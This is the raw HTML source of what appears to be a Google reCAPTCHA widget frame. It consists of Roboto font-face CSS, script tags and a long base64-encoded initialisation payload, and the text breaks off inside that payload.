  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xRbpu-Q_MzHDACD9Hk5uaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xRbpu-Q_MzHDACD9Hk5uaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xRbpu-Q_MzHDACD9Hk5uaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/K3VvMyfDg8OGwpElL8KGw63ClsOLw4zDtDcbVlDCuMK8wrLDpmQ/woPDgMODwoQnwprDiMKhwrbCl8KIVT4LwrzChlHDnVAiwqvCvcKZwpY/FsKzw5dcEsKQwrMMOMKFwqDCpcKPXMOkFcKlw5nCnUrDn8Kdw6onXMOrKsK/WcOSw6nCrcOYPcOyYy7DoCQsw7Ffw6LDqMO0EcO4EMOHOMOKH30sRQPCkyLCm8KVPiBew6cUw4nDlUNYDxLCviZmZsOLI8OBw4nDqsOAwqnCtATCr2TDil9Jw73CtifCi8OYwp3DkjXDpcKlwpd+w5Nvw60Iw7oqORbCiAfDtUIXw4HCiy92G8OMwosuwo5pNsK/[base64]/WDvCs8KnwoItwqB3wqrCjcKiw5rDilxJazB4w4hFG0kFRCPDhsKgwqt4c2lWc0MLwr3CnG3Dg3zDlhLCpj/Do8K6UCoFw6zDtB1Uw4zChcOYAj/Dv8OXeMKBwrZ3SsKMw4BVODvDrm7DnUPDoFpXwoxvw6crVcK/[base64]/[base64]/[base64]/DqybCu8KEw6TDgsK/FcOvwqrCncOgwofCtRw8w58Ef8OOwqJdwqxAw7rDl8O/D03ColrChTFnwpsOIsOAwq3DocKiU8Ocw5fCnMK8w5JTVAHCisKkwrPCmMOMZlfDjFhpwoTDjgglw4nCom7Co0R7YAdOdMODY0JsdxHDkzvCtsKlwovDj8OaVkfClRbDoxUgAQLCtMO+w48Gw7l/wrhfwr5URTzCslTDu8Oye8O/CsKdZRonwrHCnVsiw6vCkV7CocOoZMOgTifCgMOzwqHDuMK0w7g3w4nCtMOKwrfCnmJBwp1SD1jDpsK7w67CicK+WwciOQkhwpsMSMK2wqdHCsO4wrLDgsOcwrLDqsK8w7Nxw5zDgMKiw6pXwr12wp7CrSUob8KNSGNAwqTDqMOgwqB5w69/[base64]/[base64]/[base64]/[base64]/DnRDDhgrDhBsvQsOpE8K5VMO7wpU/w65Pwr3Dh8OKwpbCkzHCrsKwwpxKw5HDnlzChFlhPkgAJD7DgsKmwp5bWsOawqxyw7MPwrwVLMKbw6fCncK0Zml6fsOFwoxCwo/CqCZgbcOyWGfDgsObCMKoIsOQw65Bw7BWesOqYMKbD8OawpzDk8K/w5TCqMOSCw/CisOgwqMow6rDn3duw6ZXw6rCv0IGwo/Dtzlyw4bDmcKCFSclHMK3w69UMk/Dg3LDm8KbwpU4wo7CpHfDr8KNw4AlUisrwqEpw4jChcKfXMKHwpbDiMKFw6h+w7bCksOCwqs2F8K+wrYlwpPClUcrTRw8w6/DsSUXw6jChsOkHcORwolUAsOiT8Okwp4twrvDuMOawoDDoDLDoTnDpQ7Dpi/ChMKYZ0DDtMKZw5NJZgzDnwvChzvDhTfDsl42wprCosOiBk4Tw5ITwo7Dq8KQwrA5L8O+ScKbw5xFwqNwAcKpw6rCtcO1w4QeIsO7XA/ClzHDg8OFbVPCiW18AcObw54Iw7/CrMKyEivCiCIJOsKlbMKUBR0ww5AhBcO0E8KaS8KTwoNOwr59bMKIw5M/CCNYwqtzasKEwogZw6RAw6zCgUVtHsOWwrNdw5QRwr/Dt8OxwqLClcOna8OIdzMHw4d4SMOTwrvCtSrCisKswpTCo8K1JFrDmlrCjsK7RcOJC2sZbWA5w4rCgsO5w4Mew4tGw4hXw5xCPl95OGwcwq/[base64]/DuWtqF8ODw6nDkMOEwqPDhHxYfMKTFsKgwoUQOGg3w7MHw77DqMOwwrYUd3LCmAvDpsKaw5d5wpJywqXCoApXC8OVSAZqw73Do3/[base64]/w7rDlkPDncKHwojCgcOmwphcfsOUwpDCnBsUwoPDkcO/XjTCmxofGj/CunLDnMOuw5k3JxTDok7DkMOTwqoQwoHDiSHDoCwawo7CoyHCnsOURVwkREfCthHDosOVwp/ChsKYdnzCg03DocOVY8Osw6XDmB5qw6E2JMOMRQp1V8OKw4cnw6vDqUlcZMKhGQsSw6/DrsK/wonDn8O3woPDs8KAwq91GcOjw5MuwqfCsMKqRVgHw5PCmcK/wo/[base64]/CvsOgei8+w5zCr8O2FcKEI8K6woweFMO/HsKLwopGUcK/BxVxwpbCscKBJGh3EcKDw5fDulJ+ZzPCmcOzEcKVSWohQ2TDrcKiBDFqYVstKMKVQkHDpMOJVcObGMKHwqHCisOuVj3CoGBAw7/Cl8OywrbCksOCaArDsX7DmsOFwp0/Si7CosOLw5/Cu8K3AsKKw5sDMlzCrWZVEyvCmsOyKxbCvWjDtBUHwp57dGTCrXYBwofDhBUgwrvCvMOWw5rCjw/DjcKOw5QZwqPDlMOmw5c6w4xUw47DqxbCn8KYNEgUCcKEOSUgN8OqwrXCucOcw7HCpsKQw4DCtcKkXULDkcOAwoXDkcKgJ1MBw7NUEQJ9FcOAOMOAaMKjwpFRw7pDOT0Vw53DpVZXwoAHw6nCqTY1wpXChMONwonCnDlbUnxgWgzCvsOgIwIVw5ZUf8OJwpd/d8OINcKSw4/DuyLDisO+w6vCshlwwoTDqVjCn8K7eMKbw6rCiwpCw6RtAcKZw5hEHxfCtnYadcO2wpnCq8KPw7DCnl9vwqI7eHbDmQ/DqWHDvsOJOQ4Sw5DDnMOdw7HDlcOGwp7Ci8OlXCHCnMKxwoLDllILw6bCg3vDncKxYsOCwrPDkcKyZWnDoVrCnsKyEsKuwpPCpn1dw4HCvMOgw5B2AMKRBB/CtcKhXwN0w47CpwdGQsO5woxZYsKWw7tXwosfw6UcwqsvVcKhw77Dn8KewrTDgcKjGELDrFbDvkHCmUlQwq/CoyEFacKVw6hdYsKkQhwpHg1PBMOnwrvDpcK5w6HDqcKPVMOfJj0/KsKdbXQKwp3CnsOcw5zCs8Kjw7Icw7ZSKcOCwp/[base64]/Cq3sXAMORa8O1w4scecOQwq/CnB0uw5vCg8O9OjHDkTHCpsOJw6nDnAXDhGV7UcKaGgvDoVjCjMO0w7UFPsKGTD0SRcKnw7HCuwrDo8KBXcO2wrTDqMOawr56fhfCpR/DuQI4wr1owqjDl8O7w7rCisKww4nDvQVwXcKWIGECVWnDpVcNwp3DsHXCr0vCvsO+wqZOw6gEdsK2fcOKTsKMw5N/Bj7Ci8Kzw4d7TcOnVCTCtMOrwpfCocOmCgvChmcoVsKJw5/DhWXCmXrCqBHCjMKlaMOFwo5Ye8OGTFcKAMOaw7vDqMKOwodoW3TDhMOHw5vChkvDiDPDgGE6EcOjS8KGwqbCgMOkwqbCqjPDqMKVacKeLnzCpsKDwqFmHGnChQ3CtcKIbBMrw4hXw5cKw5V0w6jCk8OMUsORw6XDh8O1cDI5wqYkw7oDW8OUHy5+wpFJwp/Ch8OlVj11NsOmwpjCr8Odwo7CgAsZH8OIKcORXCcdcWTCmnQww7bDscO9wr3Dm8OAw4vDmsKvwrAUwp7DtzczwqI5NyhmGsKSw4PChX/CnRbCsjE9w6HCjMOMBEXCoDw6blnCrX/CiWUowrxDw5vDqcKgw4XDlXPDlMKTw7PCtMOow5ZNL8KjJsO4FyRdNmUmScKQw6NFwrViwqoNw7wxw4F7w5ALw7bDtsO+JjJCwqFsPgDDpMKdRMORw4nCusOhYsOpP3rDsSPCgsOnT1/[base64]/Dq1gKw7PDgxfDhwNjwqTDkMOZC37DrBDCnsOWBjDDiVfDqMKyKMOvW8Otw4jDjMK/w4gvw7fCqsKOVyTCq2PCmnvCrBBXw4vDn2YzYkpNP8O3b8KRw7HDnMOfDcOZw4sZMsKrwprDnsKVw6vDh8K/woPDsGHCggnCrhNeJ3TDsR3CgBTCnMOWcsKoZU98DjXCl8KLKlXDscK9w7TDrMOAXg8lwrjClgXDvcKIwq1vw5oZVcKZMsKlM8KWEQHCgVvCoMOsZ1htw4Vfwp1YwqPDqFQ/a2kwGsO1w6hIay7CnMKFd8K4GMOPw5tmw7HDlA/CmF3CrQ/ChcKTLsK8OSl9ImsZY8OEKMOWJ8ORAVwBw7fCoE/DncO1bcOSwp/CuMOtwrVRTcKjwp/CngPCpMKSwqXCgAVowrZFw7fCuMKkw5XCp2PDsz0uwq/Cr8Kiw6AbwofDnzULwrLCuypYHMONCsK0w4I1w6Q1w4jCosOPQyUDwq8Mw7vCu2/Cg07DsxfChj5ww7t8cMKyTHjDjjRNYnFVRcOXwrnChBA2w4rDmsOuwo/DkQQEZgYOw6bCsV/Cm3R8WT58HcKpwqQqKcOyw7jDmVgqEMOwwp3ClcKOVcOfP8Olwo5pQ8OMIUsEcsOPwqDDm8KIwq59woYKZ2rCpQrDisKiw4jDjcOUAx9Hf0RFMWTDhA3CojLDlE50wonCiDbDow/Dg8K6w6cewosYFGBcDcO9w7LDkUsVwq/CpiJiwrPCoVEhw7YTwptTwq8cwpjCtMOwCMOcwr9iZn5Nw4XDolbCgcK9E2xNwqfDpzYfFsOcFx0yRzEYI8KKwrfDosKyIMKdw5/DhULDjiTCpXU1w7PCs3/DoR3Dn8KNTUgkwoPDnTbDryHCjsKARxE3WMK3wq9PJRvCj8K3wonDnMOJasKvwrxpeSUnFSTCmyPCncOHAsKfd0LCqVZQbsKlwr9wwqxfwqPCp8K4wrHCscOBJsOkZkrDnMOUwprCjWFLwo0zYMKVw7B+dMObCw3Dh1TCl3UfCcK1KnTDqMK/w6nCuG7DsHnClsKzSzJMwpjCswrCvXLCkjtOAMKCSsOkBBzCpMKkwpbDlMO5TxTClDYRP8ODSMONw5Vswq/Cm8OELcOgw6zCtTDDoRjChHZSY8O/[base64]/F8KyCMO9worCq3oOw60Ow4N9wpnCiCrCvFvCvRHCnHLDkyrCm3AkfFtLwrjCrhbDgMKBJBw/LCjDgcKoTCPDgCfDtB7CucKZw6TDqcKfIEnDoT0HwqsTw5ZPw7VgwoANbcK2FktUBlbCgsKKwrJmw4JzJMKUwqEcw7PCsSjCs8KgLsKYwrnCnsKtFcK3wpXCvcOxTcOWbMOUw7vDn8OZwpYNw5gPwqfDgXM/[base64]/wocPwpfDrs